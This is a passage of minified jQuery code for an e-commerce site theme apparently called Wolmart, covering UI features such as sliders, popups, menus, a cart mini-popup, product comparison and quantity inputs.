expanding").addClass("expanded"),i&&i()})))}},Wolmart.animationOptions={name:"fadeIn",duration:"1.2s",delay:".2s"},Wolmart.appearAnimate=function(e){Wolmart.$(e).each((function(){var e=this;Wolmart.appear(e,(function(){if(e.classList.contains("appear-animate")){var i=t.extend({},Wolmart.animationOptions,Wolmart.parseOptions(e.getAttribute("data-animation-options")));setTimeout((function(){e.style["animation-duration"]=i.duration,e.classList.add(i.name),e.classList.add("appear-animation-visible")}),i.delay?1e3*Number(i.delay.slice(0,-1)):0)}}))}))},Wolmart.countDown=function(e){t.fn.countdown&&Wolmart.$(e).each((function(){var e=t(this),i=e.data("until"),a=e.data("compact"),n=e.data("format")?e.data("format"):"DHMS",o=e.data("labels-short")?["Years","Months","Weeks","Days","Hrs","Mins","Secs"]:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],s=e.data("labels-short")?["Year","Month","Week","Day","Hour","Min","Sec"]:["Year","Month","Week","Day","Hour","Minute","Second"];if(e.data("relative"))l=i;else var r=i.split(", "),l=new Date(r[0],r[1]-1,r[2]);e.countdown({until:l,format:n,padZeroes:!0,compact:a,compactLabels:[" y"," m"," w"," days, "],timeSeparator:" : ",labels:o,labels1:s})}))},Wolmart.priceSlider=function(e,i){"object"==typeof noUiSlider&&Wolmart.$(e).each((function(){var e=this;noUiSlider.create(e,t.extend(!0,{start:[0,400],connect:!0,step:1,range:{min:0,max:635}},i)),e.noUiSlider.on("update",(function(i,a){i=i.map((function(t){return"$"+parseInt(t)}));t(e).parent().find(".filter-price-range").text(i.join(" - "))}))}))},Wolmart.stickySidebarOptions={autoInit:!0,minWidth:991,containerSelector:".sticky-sidebar-wrapper",autoFit:!0,activeClass:"sticky-sidebar-fixed",top:0,bottom:0},Wolmart.stickySidebar=function(e){if(t.fn.themeSticky){var i=0;function a(){Wolmart.$(e).trigger("recalc.pin"),t(window).trigger("appear.check")}!t(".sticky-sidebar > .filter-actions").length&&t(window).width()>=992&&t(".sticky-content.fix-top").each((function(e){if(!t(this).hasClass("sticky-toolbox")){var a=t(this).hasClass("fixed");i+=t(this).addClass("fixed").outerHeight(),a||t(this).removeClass("fixed")}})),Wolmart.$(e).each((function(){var e=t(this);e.themeSticky(t.extend({},Wolmart.stickySidebarOptions,{padding:{top:i}},Wolmart.parseOptions(e.attr("data-sticky-options"))))})),setTimeout(a,300),Wolmart.$window.on("click",".tab .nav-link",(function(){setTimeout(a)}))}},Wolmart.zoomImageOptions={responsive:!0,borderSize:0,zoomType:"inner",onZoomIn:!0,magnify:1.1},Wolmart.zoomImageObjects=[],Wolmart.zoomImage=function(e){t.fn.zoom&&e&&("string"==typeof e?t(e):e).find("img").each((function(){var e=t(this);Wolmart.zoomImageOptions.target=e.parent(),Wolmart.zoomImageOptions.url=e.attr("data-zoom-image"),e.zoom(Wolmart.zoomImageOptions),Wolmart.zoomImageObjects.push(e)}))},Wolmart.zoomImageOnResize=function(){Wolmart.zoomImageObjects.forEach((function(e){e.each((function(){var e=t(this).data("zoom");e&&e.refresh()}))}))},Wolmart.lazyLoad=function(t,e){function i(){this.setAttribute("src",this.getAttribute("data-src")),this.addEventListener("load",(function(){this.style["padding-top"]="",this.classList.remove("lazy-img")}))}Wolmart.$(t).find(".lazy-img").each((function(){void 0!==e&&e?i.call(this):Wolmart.appear(this,i)}))},Wolmart.initPopup=function(e,i){Wolmart.$body.hasClass("home")&&"true"!==Wolmart.getCookie("hideNewsletterPopup")&&setTimeout((function(){Wolmart.popup({items:{src:".newsletter-popup"},type:"inline",tLoading:"",mainClass:"mfp-newsletter mfp-fadein-popup",callbacks:{beforeClose:function(){t("#hide-newsletter-popup")[0].checked&&Wolmart.setCookie("hideNewsletterPopup",!0,7)}}})}),7500),Wolmart.$body.on("click",".btn-iframe",(function(e){e.preventDefault(),Wolmart.popup({items:{src:'<video src="'+t(e.currentTarget).attr("href")+'" autoplay loop controls>',type:"inline"},mainClass:"mfp-video-popup"},"video")})),Wolmart.$body.on("click",".sign-in",(function(e){e.preventDefault(),Wolmart.popup({items:{src:t(e.currentTarget).attr("href")}},"login")})).on("click",".register",(function(e){e.preventDefault(),Wolmart.popup({items:{src:t(e.currentTarget).attr("href")},callbacks:{ajaxContentAdded:function(){this.wrap.find('[href="#sign-up"]').click()}}},"login")}))},Wolmart.initNotificationAlert=function(){Wolmart.$body.hasClass("has-notification")&&setTimeout((function(){Wolmart.$body.addClass("show-notification")}),5e3)},Wolmart.countTo=function(e){t.fn.countTo&&Wolmart.$(e).each((function(){Wolmart.appear(this,(function(){var e=t(this);setTimeout((function(){e.countTo({onComplete:function(){e.addClass("complete")}})}),300)}))}))},Wolmart.minipopupOption={productClass:"",imageSrc:"",imageLink:"#",name:"",nameLink:"#",message:"",actionTemplate:"",isPurchased:!1,delay:4e3,space:20,template:'<div class="minipopup-box"><div class="product product-list-sm {{productClass}}"><figure class="product-media"><a href="{{imageLink}}"><img src="{{imageSrc}}" alt="Product" width="80" height="90" /></a></figure><div class="product-details"><h4 class="product-name"><a href="{{nameLink}}">{{name}}</a></h4>{{message}}</div></div><div class="product-action">{{actionTemplate}}</div></div>'},Wolmart.Minipopup=(i=0,a=[],n=!1,o=[],s=!1,r=function(){if(!n)for(var t=0;t<o.length;++t)(o[t]-=200)<=0&&this.close(t--)},{init:function(){var i=document.createElement("div");i.className="minipopup-area",Wolmart.byClass("page-wrapper")[0].appendChild(i),e=t(i),this.close=this.close.bind(this),r=r.bind(this)},open:function(n,l){var c,d=this,p=t.extend(!0,{},Wolmart.minipopupOption,n);c=t(Wolmart.parseTemplate(p.template,p)),d.space=p.space;var u=c.appendTo(e).css("top",-i).find("img");u.length&&u.on("load",(function(){i+=c[0].offsetHeight+d.space,c.addClass("show"),c.offset().top-window.pageYOffset<0&&(d.close(),c.css("top",-i+c[0].offsetHeight+d.space)),c.on("mouseenter",(function(){d.pause()})).on("mouseleave",(function(){d.resume()})).on("touchstart",(function(t){d.pause(),t.stopPropagation()})).on("mousedown",(function(){t(this).addClass("focus")})).on("mouseup",(function(){d.close(t(this).index())})),Wolmart.$body.on("touchstart",(function(){d.resume()})),a.push(c),o.length||(s=setInterval(r,200)),o.push(p.delay),l&&l(c)}))},close:function(t){var e=void 0===t?0:t,n=a.splice(e,1)[0];o.splice(e,1)[0];var r=n[0].offsetHeight;i-=r+this.space,n.removeClass("show"),setTimeout((function(){n.remove()}),300),a.forEach((function(t,i){i>=e&&t.hasClass("show")&&t.stop(!0,!0).animate({top:parseInt(t.css("top"))+r+20},600,"easeOutQuint")})),a.length||clearTimeout(s)},pause:function(){n=!0},resume:function(){n=!1}}),Wolmart.headerToggleSearch=function(t){var e=Wolmart.$(t);Wolmart.$body.on("click",".hs-toggle .search-toggle",(function(t){t.preventDefault()})),"ontouchstart"in document?(e.find(".search-toggle").on("click",(function(t){e.toggleClass("show")})),Wolmart.$body.on("click",(function(t){e.removeClass("show")})),e.on("click",(function(t){t.preventDefault(),t.stopPropagation()}))):e.find(".form-control").on("focusin",(function(t){e.addClass("show")})).on("focusout",(function(t){e.removeClass("show")}))},Wolmart.scrollTo=function(e,i){var a=void 0===i?0:i;if("number"==typeof e)o=e;else{var n=Wolmart.$(e);if(!n.length||"none"==n.css("display"))return;var o=n.offset().top,s=t("#wp-toolbar");window.innerWidth>600&&s.length&&(o-=s.parent().outerHeight()),t(".sticky-content.fix-top.fixed").each((function(){o-=this.offsetHeight}))}t("html,body").stop().animate({scrollTop:o},a)}}(jQuery),function(t){var e=function(t){t.preventDefault(),Wolmart.$body.addClass("mmenu-active")},i=function(t){t.preventDefault(),Wolmart.$body.removeClass("mmenu-active")},a={init:function(){this.initMenu(),this.initCategoryMenu(),this.initMobileMenu(),this.initFilterMenu(),this.initCollapsibleWidget(),this.initSubmenu()},initMenu:function(){t(".menu li").each((function(){!this.lastElementChild||"UL"!==this.lastElementChild.tagName&&!this.lastElementChild.classList.contains("megamenu")||t(this).parent().hasClass("megamenu")||(this.classList.add("has-submenu"),!this.lastElementChild.classList.contains("megamenu")&&this.lastElementChild.classList.add("submenu"))})),Wolmart.$window.on("resize",(function(){t(".main-nav megamenu").each((function(){var e=t(this),i=e.offset().left,a=i+e.outerWidth()-(window.innerWidth-20);a>0&&i>20&&e.css("margin-left",-a)}))}))},initCategoryMenu:function(){var e=t(".category-dropdown");if(e.length){var i=e.find(".dropdown-box");if(i.length){var a=t(".main").offset().top+i[0].offsetHeight;(window.pageYOffset<=a||window.innerWidth<992)&&e.removeClass("show"),window.addEventListener("scroll",(function(){window.pageYOffset<=a&&window.innerWidth>=992&&e.removeClass("show")}),{passive:!0}),t(".category-toggle").on("click",(function(t){t.preventDefault()})),e.on("mouseover",(function(t){(e.hasClass("menu-fixed")&&window.pageYOffset>a&&window.innerWidth>=992||!e.hasClass("menu-fixed")&&window.innerWidth>=992)&&e.addClass("show")})),e.on("mouseleave",(function(t){(e.hasClass("menu-fixed")&&window.pageYOffset>a&&window.innerWidth>=992||!e.hasClass("menu-fixed")&&window.innerWidth>=992)&&e.removeClass("show")}))}if(e.hasClass("with-sidebar")){var n=Wolmart.byClass("sidebar");n.length&&(e.find(".dropdown-box").css("width",n[0].offsetWidth-20),Wolmart.$window.on("resize",(function(){e.find(".dropdown-box").css("width",n[0].offsetWidth-20)})))}}},initMobileMenu:function(){t(".mobile-menu li, .toggle-menu li").each((function(){if(this.lastElementChild&&("UL"===this.lastElementChild.tagName||this.lastElementChild.classList.contains("megamenu"))){var t=document.createElement("span");t.className="toggle-btn",this.firstElementChild.appendChild(t)}})),t(".mobile-menu-toggle").on("click",e),t(".mobile-menu-overlay").on("click",i),t(".mobile-menu-close").on("click",i),Wolmart.$window.on("resize",i)},initFilterMenu:function(){t(".search-ul li").each((function(){if(this.lastElementChild&&"UL"===this.lastElementChild.tagName){var t=document.createElement("i");t.className="la la-angle-down",this.classList.add("with-ul"),this.firstElementChild.appendChild(t)}})),t(".with-ul > a i, .toggle-btn").on("click",(function(e){t(this);t(this).parent().next().slideToggle(300).parent().toggleClass("show"),e.preventDefault()}))},initCollapsibleWidget:function(){t(".widget-collapsible .widget-title").each((function(){var t=document.createElement("span");t.className="toggle-btn",this.appendChild(t)})),t(".widget-collapsible .widget-title").on("click",(function(e){var i=t(this),a=i.siblings(".widget-body");i.hasClass("collapsed")||a.css("display","block"),a.stop().slideToggle(300),i.toggleClass("collapsed"),setTimeout((function(){t(".sticky-sidebar").trigger("recalc.pin")}),300)}))},initSubmenu:function(){t(".submenu-toggle-btn").on("click",(function(e){t(this).parent().parent().toggleClass("show"),e.preventDefault()})),Wolmart.$window.on("resize",(function(){window.innerWidth>=1200&&t(".submenu-toggle-btn").parent().parent().removeClass("show")}))}};Wolmart.menu=a}(jQuery),function(t){function e(t,e){return this.init(t,e)}var i=function(t){var e=this.wrapperEl,i=e.getAttribute("class");if(i.match(/row|gutter\-\w\w|cols\-\d|cols\-\w\w-\d/g)&&e.setAttribute("class",i.replace(/row|gutter\-\w\w|cols\-\d|cols\-\w\w-\d/g,"").replace(/\s+/," ")),e.classList.contains("animation-slider"))for(var a=e.children,n=a.length,o=0;o<n;++o)a[o].setAttribute("data-index",o+1)},a=function(t){var e,i=this.firstElementChild.firstElementChild.children,a=i.length;for(e=0;e<a;++e)if(!i[e].classList.contains("active")){var n,o=Wolmart.byClass("appear-animate",i[e]);for(n=o.length-1;n>=0;--n)o[n].classList.remove("appear-animate")}},n=function(e){t(window).trigger("appear.check");var i=t(e.currentTarget),a=i.find(".swiper-slide.active video");i.find(".swiper-slide:not(.swiper-slide-active) video").each((function(){this.paused||i.trigger("autoplayStart"),this.pause(),this.currentTime=0})),a.length&&(!0===i.data("slider").options.autoplay&&i.trigger("autoplayStop"),a.each((function(){this.paused&&this.play()})))},o=function(){var e=this;t(this.wrapperEl).find(".swiper-slide-active .slide-animate").each((function(){var i=t(this),a=t.extend(!0,{},Wolmart.animationOptions,Wolmart.parseOptions(i.data("animation-options"))),n=a.duration,o=a.delay,s=a.name;setTimeout((function(){if(i.css("animation-duration",n),i.css("animation-delay",o),i.addClass(s),i.hasClass("maskLeft")){i.css("width","fit-content");var t=i.width();i.css("width",0).css("transition","width "+(n||"0.75s")+" linear "+(o||"0s")),i.css("width",t)}n=n||"0.75s";var a=Wolmart.requestTimeout((function(){i.addClass("show-content")}),o?1e3*Number(o.slice(0,-1))+200:200);e.timers.push(a)}),300)}))},s=function(e){t(this.wrapperEl).find(".swiper-slide-active .slide-animate").each((function(){var e=t(this);e.addClass("show-content"),e.attr("style","")}))},r=function(e){var i=this,a=t(this.wrapperEl);i.translateFlag=1,i.prev=i.next,a.find(".swiper-slide .slide-animate").each((function(){var e=t(this),i=t.extend(!0,{},Wolmart.animationOptions,Wolmart.parseOptions(e.data("animation-options")));e.removeClass(i.name)}))},l=function(e){var i=this,a=t(this.wrapperEl);if(1==i.translateFlag){if(i.next=this.slider.activeIndex,a.find(".show-content").removeClass("show-content"),i.prev!=i.next){if(a.find(".show-content").removeClass("show-content"),a.hasClass("animation-slider")){for(var n=0;n<i.timers.length;n++)Wolmart.deleteTimeout(i.timers[n]);i.timers=[]}a.find(".swiper-slide-active .slide-animate").each((function(){var e=t(this),a=t.extend(!0,{},Wolmart.animationOptions,Wolmart.parseOptions(e.data("animation-options"))),n=a.duration,o=a.delay,s=a.name;e.css("animation-duration",n),e.css("animation-delay",o),e.css("transition-property","visibility, opacity"),e.css("transition-delay",o),e.css("transition-duration",n),e.addClass(s),n=n||"0.75s";var r=Wolmart.requestTimeout((function(){e.css("transition-property",""),e.css("transition-delay",""),e.css("transition-duration",""),e.addClass("show-content"),i.timers.splice(i.timers.indexOf(r),1)}),o?1e3*Number(o.slice(0,-1))+500*Number(n.slice(0,-1)):500*Number(n.slice(0,-1)));i.timers.push(r)}))}else a.find(".swiper-slide").eq(this.slider.activeIndex).find(".slide-animate").addClass("show-content");i.translateFlag=0}};e.defaults={slidesPerView:1,speed:300},e.presets={"product-thumbs-wrap":{slidesPerView:4,spaceBetween:10,freeMode:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,freeModeSticky:!0}},e.prototype.init=function(c,d){this.timers=[],this.translateFlag=0,this.prev=0,this.next=0,this.container=c[0],this.wrapperEl=c.children()[0];var p=c.children(".swiper-button-next"),u=c.children(".swiper-button-prev"),m=c.children(".swiper-pagination"),h=c.children(".custom-dots");if(!c.data("slider")){Wolmart.lazyLoad(c,!0);var f=c.attr("class").split(" "),g=t.extend(!0,{},e.defaults);f.forEach((function(i){var a=e.presets[i];a&&t.extend(!0,g,a)})),p.length&&t.extend(!0,g,{navigation:{nextEl:p[0]}}),u.length&&t.extend(!0,g,{navigation:{prevEl:u[0]}}),m.length&&t.extend(!0,g,{pagination:{el:m[0],clickable:!0}}),c.find("video").each((function(){this.loop=!1})),t.extend(!0,g,Wolmart.parseOptions(c.attr("data-swiper-options")),d),i.call(this),this.slider=new Swiper(this.container,g),c.data("slider",this.slider),c.trigger("initialized.slider",this.slider),this.slider.on("afterInit",a).on("transitionEnd",n),c.hasClass("animation-slider")&&o.call(this),c.hasClass("animation-slider")&&this.slider.on("resize",s).on("transitionStart",r.bind(this)).on("transitionEnd",l.bind(this)),h.length&&(this.slider.on("transitionEnd",(function(){var t=this.activeIndex;h.children("a:nth-child("+ ++t+")").addClass("active").siblings().removeClass("active")})),h.children("a").on("click",(function(e){e.preventDefault();var i=t(this);if(!i.hasClass("active")){var a=i.index();i.closest(".swiper-container").data("slider").slideTo(a),i.addClass("active").siblings().removeClass("active")}})))}},Wolmart.slider=function(i,a={},n=!1){Wolmart.$(i).each((function(){var i=t(this);n?new e(i,a):Wolmart.call((function(){new e(i,a)}))}))},Wolmart.slider.pgToggle=function(){t(".swiper-container:not([class*='pg-']) .swiper-pagination").each((function(){var e=t(this);e.find("*").length<=1?e.css("display","none"):e.css("display","block")}))}}(jQuery),function(t){function e(t){return this.init(t)}var i=function(){window.innerWidth<992&&(this.$sidebar.find(".sidebar-content").removeAttr("style"),this.$sidebar.find(".sidebar-content").attr("style",""),this.$sidebar.find(".toolbox").children(":not(:first-child)").removeAttr("style"))};e.prototype.init=function(e){var a=this;return a.name=e,a.$sidebar=t("."+e),a.isNavigation=!1,a.$sidebar.length&&(a.isNavigation=a.$sidebar.hasClass("sidebar-fixed")&&a.$sidebar.parent().hasClass("toolbox-wrap"),a.isNavigation&&(i=i.bind(this),Wolmart.$window.on("resize",i)),Wolmart.$window.on("resize",(function(t){Wolmart.windowResized(t.timeStamp)&&Wolmart.$body.removeClass(e+"-active")})),a.$sidebar.find(".sidebar-toggle, .sidebar-toggle-btn").add("sidebar"===e?".left-sidebar-toggle":"."+e+"-toggle").on("click",(function(e){a.toggle(),t(this).blur(),e.preventDefault()})),a.$sidebar.find(".sidebar-overlay, .sidebar-close").on("click",(function(t){Wolmart.$body.removeClass(e+"-active"),t.preventDefault()}))),!1},e.prototype.toggle=function(){var e=this,i=992;if(e.$sidebar.hasClass("sidebar-switch-xl")&&(i=1200),window.innerWidth>=i&&e.$sidebar.hasClass("sidebar-fixed")){var a=e.$sidebar.hasClass("closed");if(e.isNavigation&&(a||e.$sidebar.find(".filter-clean").hide(),e.$sidebar.siblings(".toolbox").children(":not(:first-child)").fadeToggle("fast"),e.$sidebar.find(".sidebar-content").stop().animate({height:"toggle","margin-bottom":a?"toggle":-6},(function(){t(this).css("margin-bottom",""),a&&e.$sidebar.find(".filter-clean").fadeIn("fast")}))),e.$sidebar.hasClass("shop-sidebar")){var n=t(".main-content .product-wrapper");n.length&&n.hasClass("product-lists")&&n.toggleClass("row cols-xl-2",!a)}}else e.$sidebar.find(".sidebar-overlay .sidebar-close").css("margin-left",-(window.innerWidth-document.body.clientWidth)),Wolmart.$body.toggleClass(e.name+"-active").removeClass("closed");setTimeout((function(){t(window).trigger("appear.check")}),400)},Wolmart.sidebar=function(t){return(new e).init(t)}}(jQuery),function(t){var e={init:function(){var e;Wolmart.call(Wolmart.ratingTooltip,500),Wolmart.call(Wolmart.setProgressBar(".progress-bar"),500),this.initVariation(),this.initProductsScrollLoad(".scroll-load"),Wolmart.$body.on("mousedown",".select-menu",(function(e){var i=t(e.currentTarget),a=t(e.target),n=i.hasClass("opened");t(".select-menu").removeClass("opened"),i.is(a.parent())?(!n&&i.addClass("opened"),e.stopPropagation()):(a.parent().toggleClass("active"),a.parent().hasClass("active")?(t(".selected-items").children().length<2&&t(".selected-items").show(),t('<a href="#" class="selected-item">'+a.text().split("(")[0]+'<i class="w-icon-times-solid"></i></a>').insertBefore(".selected-items .filter-clean").hide().fadeIn().data("link",a.parent())):t(".selected-items > .selected-item").filter((function(t,e){return e.innerText==a.text().split("(")[0]})).fadeOut((function(){t(this).remove(),t(".selected-items").children().length<2&&t(".selected-items").hide()})))})).on("click",".selected-item",(function(e){var i=t(this),a=i.data("link");a&&a.removeClass("active").fadeOut((function(){i.remove()})),e.preventDefault()})),t(".selected-items .filter-clean").on("click",(function(e){var i=t(this);i.siblings().each((function(){var e=t(this).data("link");e&&e.removeClass("active")})),i.parent().fadeOut((function(){i.siblings().remove()})),e.preventDefault()})),t(".filter-clean").on("click",(function(e){t(".shop-sidebar .filter-items .active").removeClass("active"),e.preventDefault()})),Wolmart.$body.on("click",".select-menu a",(function(t){t.preventDefault()})),Wolmart.$body.on("click",".selected-item i",(function(e){t(e.currentTarget).parent().fadeOut((function(){var e=t(this),i=e.data("link");i&&i.toggleClass("active"),e.remove(),t(".select-items").children().length<2&&t(".select-items").hide()})),e.preventDefault()})),Wolmart.$body.on("mousedown",(function(e){t(".select-menu").removeClass("opened")})),Wolmart.$body.on("click",".filter-items a",(function(e){var i=t(this).closest(".filter-items");i.hasClass("search-ul")||i.parent().hasClass("select-menu")||(t(this).parent().toggleClass("active"),e.preventDefault())})),Wolmart.$body.on("click",".product:not(.product-select) .btn-cart, .product-popup .btn-cart, .home .product-single .btn-cart",(function(e){e.preventDefault();var i=t(this),a=i.closest(".product, .product-popup");i.hasClass("disabled")?alert("Please select some product options before adding this product to your cart."):(i.toggleClass("added").addClass("load-more-overlay loading"),setTimeout((function(){i.removeClass("load-more-overlay loading"),Wolmart.Minipopup.open({productClass:" product-cart",name:a.find(".product-name, .product-title").text(),nameLink:a.find(".product-name > a, .product-title > a").attr("href"),imageSrc:a.find(".product-media img, .product-image:first-child img").attr("src"),imageLink:a.find(".product-name > a").attr("href"),message:"<p>has been added to cart:</p>",actionTemplate:'<a href="cart.html" class="btn btn-rounded btn-sm">View Cart</a><a href="checkout.html" class="btn btn-dark btn-rounded btn-sm">Checkout</a>'})}),500))})),Wolmart.$body.on("click",".product:not(.product-single) .btn-wishlist",(function(e){e.preventDefault();var i=t(this);i.toggleClass("added").addClass("load-more-overlay loading"),setTimeout((function(){i.removeClass("load-more-overlay loading"),i.toggleClass("w-icon-heart").toggleClass("w-icon-heart-full")}),500)})),(e=t(".product-popup")).length&&Wolmart.$body.on("click",".btn-quickview",(function(i){i.preventDefault(),Wolmart.popup({items:{src:e[0].outerHTML},callbacks:{open:function(){Wolmart.productSingle(t(".mfp-product .product-single"))},close:function(){t(".mfp-product .swiper-container").data("slider").destroy()}}},"quickview")})),function(){var e,i=[],a=t(".page-wrapper > .compare-popup");function n(){a.find(".title").after('<p class="compare-count text-center text-light mb-0">('+e+" Products)</p>"),a.find(".compare-count").length>1&&a.find("p:last-child").remove()}a.length||document.body.classList.contains("docs")||(t(".page-wrapper").append('<div class="compare-popup">                    <div class="container">                        <div class="compare-title">                            <h4 class="title title-center">Compare Products</h4>                        </div>                        <ul class="compare-product-list list-style-none">                            <li></li><li></li><li></li><li></li>                        </ul>                        <a href="#" class="btn btn-clean">Clean All</a>                        <a href="compare.html" class="btn btn-dark btn-rounded">Start Compare !</a>                    </div>                </div>                <div class="compare-popup-overlay">                </div>'),a=t(".page-wrapper > .compare-popup")),Wolmart.$body.on("click",".product .btn-compare",(function(o){var s=t(this);s.hasClass("added")&&returne(),o.preventDefault(),s.toggleClass("added").addClass("load-more-overlay loading"),setTimeout((function(){s.removeClass("load-more-overlay loading"),s.toggleClass("w-icon-compare").toggleClass("w-icon-check-solid"),s.attr("href","compare.html"),a.addClass("show")}),500);var r=s.closest(".product").find("img").eq(0).attr("src");i.length>=4&&i.shift(),i.push(r),t(".compare-popup li").each((function(t){i[t]&&(this.innerHTML='<a href="product-default.html"><figure><img src="'+i[t]+'"/></figure></a>                                        <a href="#" class="btn btn-remove"><i class="w-icon-times-solid"></i></a>')})),e=i.length,n()})).on("click",".compare-popup .btn-remove",(function(a){a.preventDefault();var o=t(a.currentTarget).closest("li"),s=o.index(),r=o.find("img").attr("src");r&&t(".page-wrapper .product img").each((function(){if(this.getAttribute("src")==r){var e=t(this).closest(".product").find(".btn-compare");e.length&&(e.removeClass("added").attr("href","#"),e.toggleClass("w-icon-check-solid").toggleClass("w-icon-compare"))}})),i.splice(s,1),3==s&&o.empty(),o.nextAll().each((function(){t(this).prev().html(t(this).html())})).last().empty(),e=i.length,n()})).on("click",".compare-popup .btn-clean",(function(a){a.preventDefault(),t(".page-wrapper .product img").each((function(){var e=t(this),a=this.getAttribute("src");i.forEach((function(t){if(a==t){var i=e.closest(".product").find(".btn-compare");i.length&&(i.removeClass("added").attr("href","#"),i.toggleClass("w-icon-check-solid").toggleClass("w-icon-compare"))}}))})),i.splice(0,4),e=i.length,t(this).parent().find(".compare-product-list li").empty(),n()})),Wolmart.$body.on("click",".compare-popup-overlay",(function(){a.removeClass("show")}))}(),Wolmart.priceSlider(".filter-price-slider")},initVariation:function(e){t(".product:not(.product-single) .product-variations > a").on("click",(function(e){var i=t(this),a=i.closest(".product").find(".product-media img");a.data("image-src")||a.data("image-src",a.attr("src")),i.toggleClass("active").siblings().removeClass("active"),i.hasClass("active")?a.attr("src",i.data("src")):(a.attr("src",a.data("image-src")),i.blur()),e.preventDefault()}))},initProductsScrollLoad:function(e){var i,a=Wolmart.$(e),n=t(e).data("url");n||(n="assets/ajax/products.html");var o=function(e){window.pageYOffset>i+a.outerHeight()-window.innerHeight-150&&"loading"!=a.data("load-state")&&t.ajax({url:n,success:function(e){var i=t(e);a.data("load-state","loading"),a.next().hasClass("load-more-overlay")?a.next().addClass("loading"):t('<div class="mt-4 mb-4 load-more-overlay loading"></div>').insertAfter(a),setTimeout((function(){a.next().removeClass("loading"),a.append(i),setTimeout((function(){a.find(".product-wrap.fade:not(.in)").addClass("in")}),200),a.data("load-state","loaded"),Wolmart.countDown(i.find(".product-countdown"))}),500);var n=parseInt(a.data("load-count")?a.data("load-count"):0);a.data("load-count",++n),n>2&&window.removeEventListener("scroll",o,{passive:!0})},failure:function(){$this.text("Sorry something went wrong.")}})};a.length>0&&(i=a.offset().top,window.addEventListener("scroll",o,{passive:!0}))}};Wolmart.shop=e}(jQuery),function(t){function e(t){return this.init(t)}e.min=1,e.max=1e6,e.value=1,e.prototype.init=function(t){var i=this;i.$minus=!1,i.$plus=!1,i.$value=!1,i.value=!1,i.startIncrease=i.startIncrease.bind(i),i.startDecrease=i.startDecrease.bind(i),i.stop=i.stop.bind(i),i.min=parseInt(t.attr("min")),i.max=parseInt(t.attr("max")),i.min||t.attr("min",i.min=e.min),i.max||t.attr("max",i.max=e.max),i.$value=t.val(i.value=e.value),i.$minus=t.parent().find(".quantity-minus").on("mousedown",(function(t){t.preventDefault(),i.startDecrease()})).on("touchstart",(function(t){t.cancelable&&t.preventDefault(),i.startDecrease()})).on("mouseup",i.stop),i.$plus=t.parent().find(".quantity-plus").on("mousedown",(function(t){t.preventDefault(),i.startIncrease()})).on("touchstart",(function(t){t.cancelable&&t.preventDefault(),i.startIncrease()})).on("mouseup",i.stop),Wolmart.$body.on("mouseup",i.stop).on("touchend",i.stop).on("touchcancel",i.stop)},e.prototype.startIncrease=function(t){t&&t.preventDefault();var e=this;e.value=e.$value.val(),e.value<e.max&&e.$value.val(++e.value),e.increaseTimer=Wolmart.requestTimeout((function(){e.speed=1,e.increaseTimer=Wolmart.requestInterval((function(){e.$value.val(e.value=Math.min(e.value+Math.floor(e.speed*=1.05),e.max))}),50)}),400)},e.prototype.startDecrease=function(t){t&&t.preventDefault();var e=this;e.value=e.$value.val(),e.value>e.min&&e.$value.val(--e.value),e.decreaseTimer=Wolmart.requestTimeout((function(){e.speed=1,e.decreaseTimer=Wolmart.requestInterval((function(){e.$value.val(e.value=Math.max(e.value-Math.floor(e.speed*=1.05),e.min))}),50)}),400)},e.prototype.stop=function(t){Wolmart.deleteTimeout(this.increaseTimer),Wolmart.deleteTimeout(this.decreaseTimer)},Wolmart.initQtyInput=function(i){Wolmart.$(i).each((function(){var i=t(this);i.data("quantityInput")||i.data("quantityInput",new e(i))}))}}(jQuery),function(t){function e(t,e){return this.init(t,e)}e.defaults={removalDelay:300,closeOnBgClick:!1,callbacks:{open:function(){t("html").css("overflow-y","hidden"),t("body").css("overflow-x","visible"),t(".mfp-wrap").css("overflow","hidden auto"),t(".sticky-header.fixed").css("padding-right",window.innerWidth-document.body.clientWidth)},close:function(){t("html").css("overflow-y",""),t("body").css("overflow-x","hidden"),t(".mfp-wrap").css("overflow",""),t(".sticky-header.fixed").css("padding-right","")}}},e.presets={quickview:{type:"inline",mainClass:"mfp-product mfp-fade",tLoading:"Loading..."},video:{type:"iframe",mainClass:"mfp-fade",preloader:!1,closeBtnInside:!1},login:{type:"ajax",mainClass:"mfp-login-popup mfp-fade ",tLoading:"",preloader:!1}},e.prototype.init=function(i,a){var n=t.magnificPopup.instance;function o(e){!t(e.target).closest(".mfp-content").length||t(e.target).hasClass("mfp-content")?t.magnificPopup.instance.close():(n.st.closeOnBgClick=!1,n.st.closeOnBgContentClick=!1)}n.isOpen?n.content?setTimeout((function(){Wolmart.popup(i,a)}),5e3):t.magnificPopup.close():t.magnificPopup.open(t.extend(!0,{},e.defaults,a?e.presets[a]:{},i)),Wolmart.$body.on("mousedown",".mfp-wrap",o),"ontouchstart"in document&&document.addEventListener("touchstart",o,{passive:!0})},Wolmart.popup=function(t,i){return new e(t,i)}}(jQuery),function(t){function e(t){return this.init(t)}var i=function(){this.$wrapper.find(".product-details").css("height",window.innerWidth>767?this.$wrapper.find(".product-gallery")[0].clientHeight:"")},a=function(e){var i=t(this);i.hasClass("added")||(e.preventDefault(),i.addClass("load-more-overlay loading"),setTimeout((function(){i.removeClass("load-more-overlay loading").toggleClass("w-icon-heart").toggleClass("w-icon-heart-full").addClass("added").attr("href","wishlist.html")}),500))},n=function(e){e.preventDefault(),Wolmart.scrollTo(t('.product-tabs > .nav a[href="'+this.getAttribute("href")+'"]').trigger("click"))};e.prototype.init=function(e){var o=this,s=e.find(".product-single-swiper");o.$wrapper=e,o.isQuickView=!!e.closest(".mfp-content").length,o._isPgVertical=!1,o.isQuickView&&(i=i.bind(this),Wolmart.ratingTooltip()),function(t){t.$thumbs=t.$wrapper.find(".product-thumbs"),t.$thumbsWrap=t.$thumbs.parent(),t.$thumbUp=t.$thumbsWrap.find(".thumb-up"),t.$thumbDown=t.$thumbsWrap.find(".thumb-down"),t.$thumbsDots=t.$thumbs.children(),t.thumbsCount=t.$thumbsDots.length,t.$productThumb=t.$thumbsDots.eq(0),t._isPgVertical=t.$thumbsWrap.parent().hasClass("product-gallery-vertical"),t.thumbsIsVertical=t._isPgVertical&&window.innerWidth>=992,Wolmart.slider(t.$thumbsWrap,{},!0)}(o),document.body.classList.contains("home")||s.parent().hasClass("product-gallery-video")&&(o.isQuickView||s.append('<a href="#" class="product-gallery-btn product-degree-viewer" title="Product 360 Degree Gallery"><i class="w-icon-rotate-3d"></i></a>'),o.isQuickView||s.append('<a href="#" class="product-gallery-btn product-video-viewer" title="Product Video Thumbnail"><i 